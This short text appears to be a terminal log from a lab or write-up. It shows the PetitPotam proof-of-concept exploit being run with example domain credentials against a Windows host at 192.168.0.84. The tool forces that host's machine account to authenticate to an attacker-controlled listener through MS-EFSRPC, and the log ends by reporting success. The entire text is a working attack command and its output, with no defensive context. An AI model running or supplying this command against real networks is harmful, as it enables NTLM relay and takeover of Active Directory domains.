 $ PetitPotam.py -u jkennedy -p Password1 -d kennedy.local WIN-QKBTDKPI386@80/randomfile.txt 192.168.0.84
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.0.84[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!